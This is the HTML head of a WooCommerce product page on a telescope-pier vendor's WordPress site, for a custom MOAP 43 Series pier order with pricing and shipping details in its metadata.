

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telescopepiers.com/product/moap-43-series-pete-bouras/
body_size: 15651
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8" />
	<title>Telescope Piers  MOAP 43 Series - Pete Bouras - Telescope Piers</title>

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
	<link rel="stylesheet" href="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/style.css" type="text/css" />
	
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="stylesheet" href="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/stylesheet/skeleton-responsive.css">
		<link rel="stylesheet" href="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/stylesheet/layout-responsive.css">	
		
	<!--[if lt IE 9]>
		<link rel="stylesheet" href="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/stylesheet/ie-style.php?path=https://telescopepiers.com/wp-content/themes/goodspace_v1-07" type="text/css" media="screen, projection" /> 
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/stylesheet/ie7-style.css" /> 
	<![endif]-->	
	
	<!-- Favicon
   ================================================== -->
	
	<!-- Start WP_HEAD
   ================================================== -->
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://telescopepiers.com/product/moap-43-series-pete-bouras/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MOAP 43 Series - Pete Bouras - Telescope Piers" />
	<meta property="og:description" content="MOAP 43 Series, 36&quot; height, MX+ &amp; iOptron adapter Mount Plate prep &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$1,298.00  Estimated freight$401.00  Anchor bolt kit (shipped separately)$80.00  Anchor bolt kit shipping$19.00  Total$1,798.00 50% final payment due$899.00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; Your MOAP will be on a 48&quot; x 48&quot; pallet about 24&quot; high. Weight is approximately 200 pounds. &nbsp; &nbsp; Please note: pictures are standard 43 Series piers and may not show your actual top plate or mount plate. Please refer to your submittal drawings for plates and details. &nbsp; &nbsp;" />
	<meta property="og:url" content="https://telescopepiers.com/product/moap-43-series-pete-bouras/" />
	<meta property="og:site_name" content="Telescope Piers" />
	<meta property="article:modified_time" content="2022-11-03T21:20:22+00:00" />
	<meta property="og:image" content="https://telescopepiers.com/wp-content/uploads/2022/01/2.jpg" />
	<meta property="og:image:width" content="425" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://telescopepiers.com/product/moap-43-series-pete-bouras/","url":"https://telescopepiers.com/product/moap-43-series-pete-bouras/","name":"MOAP 43 Series - Pete Bouras - Telescope Piers","isPartOf":{"@id":"https://telescopepiers.com/#website"},"primaryImageOfPage":{"@id":"https://telescopepiers.com/product/moap-43-series-pete-bouras/#primaryimage"},"image":{"@id":"https://telescopepiers.com/product/moap-43-series-pete-bouras/#primaryimage"},"thumbnailUrl":"https://telescopepiers.com/wp-content/uploads/2022/01/2.jpg","datePublished":"2022-09-26T17:28:17+00:00","dateModified":"2022-11-03T21:20:22+00:00","breadcrumb":{"@id":"https://telescopepiers.com/product/moap-43-series-pete-bouras/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://telescopepiers.com/product/moap-43-series-pete-bouras/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://telescopepiers.com/product/moap-43-series-pete-bouras/#primaryimage","url":"https://telescopepiers.com/wp-content/uploads/2022/01/2.jpg","contentUrl":"https://telescopepiers.com/wp-content/uploads/2022/01/2.jpg","width":283,"height":600},{"@type":"BreadcrumbList","@id":"https://telescopepiers.com/product/moap-43-series-pete-bouras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://telescopepiers.com/"},{"@type":"ListItem","position":2,"name":"MOAP 43 Series &#8211; Pete Bouras"}]},{"@type":"WebSite","@id":"https://telescopepiers.com/#website","url":"https://telescopepiers.com/","name":"Telescope Piers","description":"highigh-performance observatory telescope pier","publisher":{"@id":"https://telescopepiers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://telescopepiers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://telescopepiers.com/#organization","name":"telescope piers","url":"https://telescopepiers.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://telescopepiers.com/#/schema/logo/image/","url":"https://telescopepiers.com/wp-content/uploads/2022/01/observatory-telescope-pier.jpg","contentUrl":"https://telescopepiers.com/wp-content/uploads/2022/01/observatory-telescope-pier.jpg","width":58,"height":112,"caption":"telescope piers"},"image":{"@id":"https://telescopepiers.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Telescope Piers &raquo; Feed" href="https://telescopepiers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Telescope Piers &raquo; Comments Feed" href="https://telescopepiers.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://telescopepiers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopepiers.com%2Fproduct%2Fmoap-43-series-pete-bouras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://telescopepiers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopepiers.com%2Fproduct%2Fmoap-43-series-pete-bouras%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-custom-css' href='https://telescopepiers.com/wp-content/themes/goodspace_v1-07/style-custom.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi%7C&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://telescopepiers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cf-security-shield-styles-css' href='https://telescopepiers.com/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://telescopepiers.com/wp-content/plugins/huhu/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://telescopepiers.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://telescopepiers.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://telescopepiers.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://telescopepiers.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://telescopepiers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://telescopepiers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://telescopepiers.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='superfish-css' href='https://telescopepiers.com/wp-content/themes/goodspace_v1-07/stylesheet/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://telescopepiers.com/wp-content/themes/goodspace_v1-07/stylesheet/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/jquery-manager/assets/js/jquery-2.2.4.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://telescopepiers.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://telescopepiers.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://telescopepiers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telescopepiers.com/wp-json/wp/v2/product/4666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telescopepiers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://telescopepiers.com/?p=4666' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cftsceIGMai9GTvuawnk2PnEC2ZRrS52CvG5uFGv5n4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://telescopepiers.com/wp-content/uploads/2024/10/cropped-telescope-pier-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://telescopepiers.com/wp-content/uploads/2024/10/cropped-telescope-pier-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telescopepiers.com/wp-content/uploads/2024/10/cropped-telescope-pier-fav-180x180.jpg" />
